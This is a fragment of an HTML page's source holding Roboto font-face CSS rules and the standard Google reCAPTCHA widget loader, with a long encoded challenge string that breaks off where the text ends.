  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9Jrm6GjCUQvoRMnIcs9n6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9Jrm6GjCUQvoRMnIcs9n6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Jrm6GjCUQvoRMnIcs9n6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wqLCpCLDnRnCssK+wq3CmMOZR8OUwqrCh8OPfEDCtnnDsRrDh8Oqwo95wo/DjyQtw6hPwrpyAcKcwpzCmTfDp8KFN8K8KjJmAsKOFS7CtsOQHQJpN8KRI8KDw5NIwpzCgQpsL8Ojwrc6ZQ3DsMKvw4nDoMKkwrRFw77CgUw8f8Kpw51SVyLDusK8asKVwrPDisOzfMOHVMKNwrFEaXwrwpnDlgAWRMOowrTCri8/[base64]/Drx5Iw6t2w49DwovDtmocwoJAwqXDocK3w5lLwr7DkcKpHhRaOcKmUsOvBsKAwqPCpUrCtw/Cjz8dwobCllLDlmopUsKFw7TCrcK7w67CpsOvw5vCpcO8asKfwqXDhkLDsjrDuMOGUsKjC8KkOABIw4LDlGfDl8O+CMOtUMKfIyUheMOOSsOXahfDnSJhXsK4w43DscOsw7HChG0cw64Jw5A/w5Ntwr3ClTbDkwkRw5vDjAXCn8O+WTg+w41tw7YHwqUxHcKwwrwNJcKrwqfCisKFRMKqSARDw6DCscKbPBJOAm/[base64]/Dkw/CkcKxwp0KRMOhwq5Pwr45wrXDhcONw5LDoMKSEsO+NS4hP8KQZWEJdMOow4jDogTCo8OjwqHCvMOqIAHCnE8bX8OnHw3CvcK6AMOXc0HCm8OAY8O0P8KPwobDpCAtw74ywrDCiMOiwp0jUDLDqsOHw4Q2OT1ew6JGPsOEBwzDlMOJaF9aw5rCqH9WAsO1TF/DpcOIw6fCvCnCi2DCtsOVw4XCpmQna8K5AjHCjUrDs8KCw61awo/CvcOgwrgBOGDDgRYewoIxScOLdUFHZcKDw7R/a8OJwpPDhMKfGW7CtMK8w4/ClBjDkcKEw7bDk8K2w4cWwo97UEpJwrHCvwN0L8Oiw6PDj8OsTMOEwozCk8KxwplRF3FiM8KjMMK+w5NAPsOMD8KUA8Ocwp/CqUfCrHfCusKLwo7CnsOZwoZjYsOwwpbCiVkMGSjChChlw6g2wo17wonCvVHCq8ORw63CoQ9dw7rDusO/[base64]/DvCvCi8Oewo/Ch8Kuwq4cMTzCuUhURcOiQsKebcKVesOaTMOxw6ZsJSfDnsKEWMO2Ug9pJcKsw4o+w4vCmsKawrgWw4bDtcOIw5HDmGFjZQBmcjRzOTjDscODw7rCmMOWUgBxIjvCosK6CmR3w6B/[base64]/Cl8OBNcK2w6ZqccK8wrpdTsKOwoYiekfDj8Opw73ClcONw4I/TQ9Cwq/DlnAfc0TClQgIwqwkwpDDjHpewq0GIgtxw5EBwr7DsMKVw7bDhR1IwpEpNsKXw7kTGcKwwqXCk8KtesKqw58vVXkiw67DtsK0fhHDhcKOw6FXw6TCgn07wqpzQ8KIwoDCm8KZC8K2Gg3Cnyslc3/CkcKDLUzDiUbDn8KBwqTCrcOTw7gQDBrCnG7Cong0wrhAYcKmB8OMI2jDrMKgwqA1wqwyaHTDsFLCv8O6SAxsMSofBmvCmcK5wrYvw7/ClMKzwq9zWCc1GX86RcO4A8Ocw4tWZ8Kqw6pLwo1Tw4/CmlnDnDXDkcK5V2R7w5zCvBhWw5LDuMK6w5dAw4luS8KLwqIlVcK9w4gHwonDuMOIcMOJw5DDgMOjbMKmJsKYe8OpHynClRbDuhdUw7PCliBaKFXCrcOLaMOHwpp+wrw8ecOmwofDmcKzYB/[base64]/Ct3QNwp1cWRnCrsOBecKtw5XDrcKrw7XDnBR8d8KbaRnCtcKIw4PCkC/Ctw/CiMO+QMOASMKNw5lmwpDCth9GMnh1w414wpdyCnZkY3RSw6A/w79aw7/DsXguWFLCh8Kpw7tKw5Uew7rCoMKvwr7DhsKaRsOQdiFIw5F2wpoUw7Ijw7IBw5jDvzvCt1bClMKAw5xqNFBQwo/Dk8KYXsK+RjsXwqEGbzkREMOjcQlAdsKLfsK/w4jDh8KpAXrCg8KlHgZgfCVkw4jCrmvDlFLDugEudcKTBS/Dlxg6HsKAFMKVQsOAw53DisKGcm8bwrvCssOhw784dhx9XE/CixxBw5TDn8KFGV7Cgn1nPUrDowPDhMKLYl9mMQvDtExswq8fwqjCu8Kewo7Dl2rCvsK9AsOgwqfDiAZ+w6zCjXTDjHYAfm/DuAZhwqUgHsOUw4tzw7Z4w6kzw4M/[base64]/CvMKiw4wEfsK2w5Z+e2nChVgaNsO/[base64]/DpFvDmsKqakjCsH7DpRNcwrbCkm/DjcKtwq3CmxR5acKAUcK0w5FpVcKVw6E6fcKZwp3Cti07bCkhWRLCqA46w5ctRXlNfwErwo4jwpvDrEIyBcOrNwDDg3/CgVnDlMK0dMO7w4oFRiMuwqVIB31gFcKhc28DwqrDhxZBwplrccKpP3MuDMOUw4LDscOHwo7DrsO8dMKSwr4wWcKXw7/Dm8OtwrzDs2wjexzDimkgwrfCk07DtRo4wp5qEsK8wqPClMOiw6vCk8KDMVrCnRJ7w6DDm8OZB8OTw68Nw4zDiXDDuQLDgADDkRsfQMOyaSbDgyFNw5nDgnISwr59w6MWDkHDgsOYAsKCdcKndcOUb8KRRsKEbRdSO8KYUsOtQWZzw7bCm1DCsXbChibChE/Dnj5Xw7YxD8OVT2A6wqLDozFODUrCs0A9woLDj03DqsKew7/[base64]/[base64]/Du8KCC8Oae8KFU1/[base64]/CrsO6wrDDvC7DmsOwwqPDvsOAYcKjbUkRw6nChzp7a8KGwojClMKfw5TCicOaZMKvw5XChcK6K8OCwp7Dl8KVwoXDl3ERPWklwpvCvR/[base64]/DgsO2w7TCnUfChMKvb8KZUsOrwqpDwqA6w4jDqA/[base64]/DtsOSNcKvw7HDkRfCjBYjbsKywpMHw7tcEsKNw4oRJsK2w7XCmzN+CCzDpgQoSzNUw4HCu1nCpsKww53DnV5OOcKdQRjCjnDDuhnDjgvDgkjDj8Omw5jDkg9lwq4NIMOkwpXCn23CocOuXsOFw7/[base64]/DjsOZwpzDlcKLwo1zJC00M21vSX/CswbDosOUw7bDtMKEccKuw7BtFDnCu2MXYi3Dq09sY8OYLMKHCm/CmT7DjFfCqU7DpUTDvcORECVpw53DjcKsKV/Cl8OQY8OpwqAiwqPCkcO/w47Cs8OYw6TCssOjNMKUC33DmsKcXn02w6fDhwbDlsKiFMOnwpdbwpbCiMO+w7gkw7DCg24MYMOYw5wRBVA/UW0KS3NuBMOSw4RDLwTDonLChQswRH7ClMO6w6d/Sm5fw5cHXHNeEBA5w4xyw4wUwqY0wqTCpyPDqkjCuT3Ckz7CtmJzERU1KGTDvDZsGsOqwr/Dl2XDlMKldcKoZMOxw7DCs8KZaMKSw6N/wq3DnynCpcK2cSYqLRUnwp9rUV5Nw54Ow6ZsWcK1TsOxwokaTRHCiDzCrlnChsOdwpVkfhAYworDs8K2acOIP8KSw5DCh8KTWwheOBbDoljCrsKjHcKcfsKwV1PCjsO4F8O+UsK2VMOuw4HDr3jDuHRVNcOJwrXDlkPDszIewq/CvcK5w63CtMKZclnCm8Kfwrsuw4bCscO0w5vDtmTDicKaw6/Dgz7CksOow4nDpXfCmcKudDXDt8Kxwq3DgCHDvwDDtB0Pw7Z1DcOjRsOtwrHCnSTCqcOrw7t0S8Khw6zCicK6EFYLwozCiXjCtsKSw7tVwpMGYsOGc8O/XcOiYRtGwrpFAsOFwqfCh33CtCBCwqXDtcKrKcO6w44AZcKLJQ8iwpUuwpgoeMOcBMO2UcKban5kw4rCpsOpYRMafgJ8JkxkWlPDjEEiDcO4UsOwwq/DvMKZYwdMUsOlH3ghc8OLw6rDqSEVwq9naUjCmGJYTVTDhcO6w4TDnsKlJ07CrHBGeT7CvHrChcKgG1fCiWsdwqHDh8Kcw6fDv2nDr2N2w7XDtsO4wrwIw6TCgcO4ZMO5DsKCw7fCisOHGW8AJFnCp8O6NcOpw44jJ8KpKm/[base64]/[base64]/DpcOdKxPDtDrCgsOjFGY8w49sw5zDocO5wplaOhPCucOfBGNHCk0bEcO2wpFSwrs/NzRlwrIDw5vCr8OTw77DqcOdwr9ESsKEw4hsw57Dp8Oaw4UmbMOdfQHCisOjwqJBccK/w6nCucObfcKqw513w7ZYw7VhwofCnMKgw58lw5bCpETDk0oHw4HDvFnCkSU8dDPChyLCl8OYw7XCpmzCv8Kuw4HCo37DnsOkSMO1w5DCiMOrXxd7w5HDgcOFQWbDiXNvw7zDnAwdwo4gJWzDrT91w58oOj/DthbDoGbCjV5qPV0ZRsOnw4hFJ8KKCTfDnsOzwpLCq8ObEcO3e8Klw6XDhQPCmMONNk8Kw6bCrAXDosOLOsOoNsOww5rDtMK/HcKlw43CvsOrMsORw4HDqMKAwoLCmMO0WDVRw5TDmVjDvMK7w4BcdMKtw41mSMORGMOBMCzCrsOwPMOKbcO9wrIJTcKEwrvDs2h0wrw8ET0ZN8Owdm3CrQAMQsO8H8ODw6DDpHTCl3rDkzoVw6PCvDorw6PCsn1WAkHCp8Obw4UJwpBtB2DDkndtwqTDrUs/Mz/DvMKCw77ChSkLOsOZw4Izw73DhsKTwovDsMKPNMKWwrlFLMO8XMObMsOLG1wQwoPCo8KpCMKTcTRBLMOUR2vDhcK5wo4SWDPCkFHCtxnDpcO5wozCpi/ChADClcOGwqsPw7p9woEfwrXDp8K6wo/[base64]/CrV5Ow5hmIMO/woRhwqLDmW/[base64]/DizFXfMKGw48gw4AZw7Yawqt9w6cgRnJID1hBV8O/w7rDnMKRYkzCskLCqcO2wptQwrXClsKLDTzCvHJzZMOJP8OgPjfCtgp3MMKpDk/CqUXDkw8cwqRCT1fDowdjw6wrZh/Dq2bDicKJVhrDknnDkE3DgcOoHVxTEEcdwoR3wo8pwp8sdkl/w4XCosOzw5vDvSIbwpYVwr/DvcOow4EEw5zDm8ORUGcjw4dNOzZZwrfDlkVlccKhwovCo1x8NE/CrH10w5HClR9Ew7XCocKtWwdPYjrDgRXCqBQ3ST9Tw519wpQ3E8OGw4bCicKGbm4qwoR+ZxLCpMOkwrA9wqBlw5jChHDCsMKvJhDCr2d1VcOlQw/[base64]/DvsOBDcK+w41Lw4rDiiB0LH7DqDfCrgNCwqPDgjkYMi/Cv8K8DwpHw6BGR8KhNCzCsBxaD8OFw7d7wpDDvMOZRjnDj8KNwrB1DMKHfE7DoAAywq1Aw4Z9AG8gwpLDv8Okw44cW3hsGG/DlMKjEcOlH8OYw6hnaBc/wq9CwqvCvkY8wrfDlMKaKcOKIcKYMcKabEXDhk9sdi/DqsKIw6o3BcOpwrLCtcOiRE/DigTClsO5UsKrwqwNw4LCtcONwprCg8OMIMOuwrTCt39CDcOZwqfDh8KPOk7DkUgFPMOFJ2pPw4DDlsOFXl3Dvm0kUMO7w75gYXswSwbDlMKYw6BYRMODJHzCrH7DjcKSw5hww5YuwpnDgWnDpVUEwojCtMKywq90D8KNdsK1Hy/CisKUPlJLw6NIJ2QAQlPDmMKawqs9WWN1DcKmwoXCtFPCkMKuw5Bkw4tswqrDisOIJmI1RcOPKQvCvBPDnsONwqxyZHjCv8KBdjLCusKVw6NMw61/[base64]/CgMKBwrlwe8O3w4YFw5kDw5zChcKnB1liwp/CpUQrdcKUGcKjDcOywprDmls/[base64]/Cqzw8DldHw7bCm2zChMK+fcOkwrkPC8KCFcO4woLDhkRTSHYTGsK/[base64]/wonCrsKnGnjCu8Otw7vDt2JWCj4bwphJaEfDhEZpwq/CiMKMw5XDlwTCrcKaa1TCug3Cg19tPD4Sw4oXX8OPJMKxw7PDuyrCgmbDtVMnbGsZwrkmHMKmwrhawqoMa2huHcO6QF7CtcOvXF4GwpLDvH7CsFDDpi3CjEV/HGMZw5sQw6bDhyHCq33DrMOywpARwpDCkV8rDAh4wqrCi0YlIRBRGATCssOGw7IRwqlkw4AQPMOVB8K7w5gjwrsPQjvDn8Omw7YBw5DCpystwrEIQsKSw4LDtsKlacOiNnHCpcKjw4/Dq2BPYmYVwrIiF8KYA8KGcyfCv8O1w7nDiMORDsOBPnwNRnlgwp/DqBMkw7nDslTCrVA3w5zCisOJw6vDnG/Dj8KEWnIJG8O0w63DjEB2wpDDucOaw5PDqcKhCGDCiGYZGAtkKRXDqlbDjknDm1s2wqMow6jDvsOrRUc/[base64]/DhcKIwpxXwqbDgybCqsOew7rCicOtH3lBwozCrMOuDcKaw6zDsSrCqH/CvMKow5PDo8KzNlLDr2XCq1TDhMK7QsOufFtlVloLw5bClQdew5PDn8ORYcOMw73DslFSw4NXfcKiw7IOJ2x3Ai7CgGXCsVlxYMOhw6w+b8KkwoJqchDCikslwpTDqsOMDMKFU8K/B8OGwrTCoMOyw45gwp9mY8Ocam7DqVFmw5/[base64]/HsKUJhHCq8K4woNjem/DnkbCtifCvhTDqBMXw55cw5DCsnvCpDxeacOfZS4Iw4vCkcKdL3rCozTCmsOyw7A1wqUVw4QpTBfDhQfCj8KZw6pHwpkkN3onw4tBE8OKZcOMTMO2woZVw5zDiw8/w5XDksKrZEDCtMKpwqdzwq7CjcOmKsOLRFHDuibDhg/[base64]/HkkuSXFLwqxmU8K6w4PCvEPCqh/DvHUqwqXCl8Opw4PDoMOeUsKcWR0ewqIcw6MYeMKXw7NfIg9Mw4xebX02HMOxw43ClsOBecKNwovDgSzDvETCvzzCqjpOWsKqw5ohw54/w5gdwpZswozCkRnClXtfPw1PdyrDtMKcRMOQRlnCpsOpw5R0PEMRWMOmwrM/A3x1wpMdOMKPwqEHHgHCmmPCs8KTw6p0U8KJEMO1woHCjMKkwoY5C8Kjf8OsbcK6w5UDGMOyIxtkOMOyMAjDr8OgwrNbTcOrOgbDq8KPwoPDiMKSwrV5XhR5EA5ZwoDCpiNjw7UbOknDvyfCmsOaGcO2w6/DmkBuWUHCiF3Di0bDr8OONMK+w7rDoRzCqC/Dv8OPd140bMKBFcK+dl0SDVp/wpLCoDhSw7nCqcKxwpM9w5DCnsKmwrA6LFMgCcOKw5bDrhY6F8OxQyk9IgVEw5MCOsKFw7bDtBsdAEVxBMOiwogmwr0xwrvCtsOow7gOasOaMMOfGw/DkMOKw5hkfMKRLSBBQcOabAXDrCY3w41ZPsOrOcOdw4t0bzkMeMOOBgjDsjp5WHLCt3DCmwNAfsOIw4DCqsK/[base64]/w4Qzw4YBZsKlwplLDwxDOHJwYMKoYzAUC3tXw5/DjsOhw4ROw7ZOw7Yxwod/Pih/UXHCl8KpwrVlH1fDlsOuBsKmw4LDvMKrWcKUHkbDmWXCmzQwwpnCmMOXbXPCisOERMK5wqMuw7LDmnsYwql4A08qwq7DjkzCtMOZEcO2w5PDs8KVwpvCpjPCmMKHS8OewqFqwrPCkcKDwovCqcOzSMO/bVlNEsKSbyrCtSbDgcKEbsKNwqPDtsOKAy0NwoHDrMOrwqIuw4PChyjCiMOQw4HCrcKXw7jCh8Ouwp0RXy0aYQnDijJ0w4YBw41dEnEDJHjDn8KAw5bCmVbCmMONGy7CsBnCpcK+DcKIImPCj8OcK8KPwr0eAlNhSsKjwowvw4rDrhgswqzCocKeKMOTwoMDw54SEcO/FAjCt8KCPcKfGjJ0wpzChcOwJ8Kmw54MwqhUbDJxw6nCvykqaMKpOsKoUkE7w5kfw4bCuMO4PsOdwpxMMcOJdsKBBx5HwoTCmcKGA8OaNMORa8KKV8OBQ8KxIkAqF8Khw7Ypw5nCgsKkw6BlZD/CnsOVw4nCjBtaGzlow5DCrncow7vDl03DscK2wq9FeBrCiMKcDCjDncOzbmLCjBHCl3V9UcKgw6fCvMKNwrpPI8KCZsKnwo8Zw6rCgkN1P8ONXcONahk9w5XDmHUOwqFkE8KTZsOBQWzDu08rIMONwq/CtxTCiMOKWsKKWnAyJkU0w7FAEwTDsUA2w5jDh1HChlZXSxTDggjCm8OAw4Yyw7vDtMOndsORWXMebMObwq0rFnbDlMKpCcKLwo7CgCxMMMOEwq8hYsKxw5shdCBqwppww6TDnldFVcK2w6/DsMOmdcOww7R6wp9pwpB+w7JecjlMwqfCqMOocwfDnA8YfMKpGsO9HsO5w60TIB7Dg8OXw6zCocK7w6rClSfCtDnDqV/DuWXCuBDDmsOLwq3DpDnCgGltNsKdworChgjCnkzDu19iw70VwqbCuMKTw47DrGcjVsOxw7bDgMKkfMOewpjDoMKRw5HDgxNSw5JlwqFxw552w7fDsThEw6EoNnjDocKZDjvDmxnDpcOdPcKRw7tFw4RFIsK1wq/[base64]/w4/DnW5IaGjDsDfClkBiw5bClw5oRcONOh7CrF/[base64]/wqTDusKqw7bDnMOnMwRSY8K9wq7ClsKPWGXCq8OLw7bDngfCvMO2wrPClsKzwrZHFgDCucK+ccO9VhrCi8KXwoHClh0HwrXDqgsJwq7CrwAwwr7DusKFwpFswr49wovDlMKfZsORwoXDuAt5w40Twq04wp/DrMK7w6lNw7VQCcOiCnzDvkDCo8Opw7ojwrsFw6M5wossfgFHL8KwGsKJwrU6KATDgyrDm8OtY38sKsKaX2kow50+wqbDkcO0w4LDjsKZDsKcKcOPFWvCmsKjNcKxwq/CiMO+XsKowqPCo13CpGrDnTbDggwbHcK0IcKmcRfDn8KlAAZYw7/CuDDCtWwIwoXCvcKiw6MIwojCnMO7OMKVPMK5CMOWwroqJibCin9YZzbCv8O8bCMzLcKmwq8TwqM6ScO/w7pJw5JcwqN+YsO9OcO9w6JpSiB7w5Buw4DCqMOwYMOkWh3CrcOMw5Zzw6DDlcKgWMOPw4XDmMOgwpg7w6/CqsOkKVTDqmpywp3DosOvQkZmW8OHA1HDkcKAwrVyw63Cj8OawpEXwrzCoH9Jw7Zpwro4wq41bDrCkXjCsGDCkmPCmsOYWhbCt1JUOsKKT2PCvcOaw5VKOxF+TClZOcOow73Cs8O/FXXDjiI3OmgdRlDCmA93UgIRQhUKf8KWEh/[base64]/CvRXCscOhNsOQYsKZwoDCkTxTbAU+ccKcw4zCvsO2A8K1wrh6wrwYCwJiwq7Cn0USw5fClwEGw5fDgUVJw7Ftw7LCjCF7wow/w4bClsKrVUrDtChSZcO5asORwqHCu8OVOCdTa8Omw57Dm37DqcKIw4fCq8OAdcKZTm0sSiVFw6bCh3Bqw6/DhMKQwqBKwpEUwoDCghzCm8OTcsKwwq56VxIdFMOcw70Vw4rCgMOzwo87U8KtRsO0QF3CscKAw4jDr1HCnsOJfcO7XsOUJG9yUEYnwpFWw7low6fDqB3CrQEZBMOqcBfDo20PdsOhw7zCqX5HwoHCsjM+b0nCmk3DuDRMw6xmD8OFQi1+w6NeABtAw7/Cq1bDucOFw5sRDMO3A8OTMMKzw78xL8Oaw6rCocOQfcKbwqnCuMOSEFrDqMKFw7wZO3PCshTDhyQNC8O4XX0Hw7fCgH7CqcOdHUfCnXtCwpJrwoXDocOSwrrCssKVKH/[base64]/Dt3XCp8O2DxfDmBB+LTJZwrfClEHDvBDDszknW1/CpRLCnVoOQBcqw7TDhsOxTGTDp2p5GBRsX8OEwo/[base64]/bMK2Am3CtyY8w47Ck8OYwp58w4jDncKPwofDv08LMsOrwrzCicK9w6pLQ8O6d3HCjsOECx3DvcKwXcKASGFOUlh0w7AmBGxSaMK+PcKhwqfDs8K7w5wPX8KmVMKzFxh3LMORw6HDlXPCiH/Cv3nCtURDGcKMWsKOw5Fbw7UBwptrMg3CiMK8USvDp8KqUsKKw5lWw7xFOMKmw6fCnMOowp3DmlLDh8Ksw4zCn8K4L0PCqmxqbMOVwo7Cl8K6wrRGVDU9BUHCsR1nwpzChnMvw4zDqsK1w7zCssKYwrbDlVHDg8OOw7DDv03CjF7ClMOSVyd/[base64]/DgwzCt8Kaw5t3wr5weMKDw6xmYS5lTUBiwo4eUhTDtFwqw47DosKrS30JRsKrG8KsPkxKw67ChXh4RjkzA8KtwpHDlxA2wopBw7shNFXDjUrCmcOFNMK9w4HDksOxwqHDt8O9JgHClMK/Yg7Co8OSwrhEwrvDkMK/[base64]/CpGbCg0HCo3A7wr3CpcKgw6/Ctw0gwoxlw7xpNMO+wq3Ci8O8wqzCvMKia3I2wr/CoMKUdSrDkMODw6UJw6zDhMKWw5RuWhnDjMKDEwnCqMKSwpJycwp/w61GesOXw4/CjMOeK1k3wrIlfcOjwqFdQztcw5Z2dVHDgsK8YynDtl0tVMKOwrvDtcOfw6nDosKkw7pcw4/CksKFwo5BwozDpsOXw57DpsOfWDlkw47ChsOwwpbDpRwBZxxUw7XCnsOxRUDCt3nDlMOdElzCjsOcfsKAwq7DuMOIw5jCucKUwoFdw6Ajwqltw6fDmFPCsUzDtmvDr8K9woXDjn9Zwp4eb8KtBMOPE8OewqfDhMK/c8KIw7ZzJnB0PsK6McOMwq01wqscZcK3w6ZYQXR5wo19esKTw6o4w5PCsBw8aiHCpsONw7DCgsKhNnTCn8Kzw4svwpQNw59zA8OQbG97BMOOdMKuAcO5MhrCrTYCw7PDnEYtw7Zwwo4ow5XClm0CEcOXwprDrlYaw7nCrHvCisKgNH/DmsKnEWV8cXtTA8KTwpPDqWbCq8OGw7vDoTvDqcOfU2nDswpOwoVDw493wojCmMKuw5sSEsKqby/[base64]/DgSpYBxDDhzTDp8KLwq5hwqbCk8OJwpHDsDnDgMKdw5vCq0k2wq3CplXDvMKHGDoUBxnDmcOZeCbDg8KCwpQxw4XCvhsLw7JQw7jCjRHCkMOTw47Ci8OVPMOlC8KwKsOxKcK1w4FQDMOTw7jDg0lDfsOaLcKhfcOXH8OhKCnCg8OlwpUKXyjCjw/DscKLw7LDiBwvwrMMwo/DvgfDnH5AwpfCvMKyw47Dsx5Lw5sFScKxLcOwwrBjfsKqaFsxw53CoDjDtMKPw5QiPcKOfi4cwrB1wrJWLmHDpmkEwo8Jw44UworCkXvCoCxfw5/Dulo9CH/DlG5CwqLCrnDDiFXCusK1ZmAjw4rCow7Cl0/Dl8KNw67CkcKAw64wwql+SmHDj2dZwqXDv8OpIsOTwqnDmsKdw6RTRcO4Q8KBwqx5wpgjbz1wcSrDkMOZw7XDuyzCp1/Dm0XDvW0keX8Udg/CrMO7ZEMmw7LCr8KmwrlbPsOLwrNZZAHCjmEUw73CsMOOw7TDongNTRXCiTdZwq8SccOsw4DCkm/DvsKLw7cJwpABw6R1w7wowqjCuMOfwqDCusO6AcKLw6Vpw4PClg4BTcO9LMOLw5bDt8KtwqPDgMKXPsOEw7vCoTVHwoRhwopjIhHDrkTDnRt4YTUjw71kFMO/GMKtw7F5LMKOAMOVfA8yw7DCs8Kgw4bDgEvDuTzDlWpsw5hewoV6wpbCjy1iwo7CmRE6VsKwwpVRwrjCssK2w4MrwroCJMO2XkzDjDBWO8KnPz0lwqDCrsOge8KMInI0w4RTZsKcCcK1w6lpw6bDssOZSwhEw6cnwoXDuA/[base64]/Dhk8dwrPDtsOEw7PDhcKYw6LCiTcMwqsTVsKaDEjCsyPDgmAFwoE0ClAwLMK0wr1nDggeTFbCnwPCnsKuFMKcaGjCjT8zw4gaw4fCgndhw7c8QR/Cq8K2wq1Kw7vCgcKgQQYBwoTDjsOZw7VCCsOBw6t5w5rDqsKPwq0+w4kJw4TDgMOoLl3DgDHDqsO4bRwNwpdzGzfDq8KoCcO6w5Jdw4gew7nDmcKdw71ywoXCncKdw7fCv0VcXSvCksOJwoXDunU9woUswrTDilE+wrTDonbDoMKXwrNYw73DlMKzw6EqZMKfGsOawo/[base64]/[base64]/OMK2TBrDm8OyVgnCpMKGw7DDgcKLCcKAwoTDikrCv8Ofw5vDgjHDqmvCjcO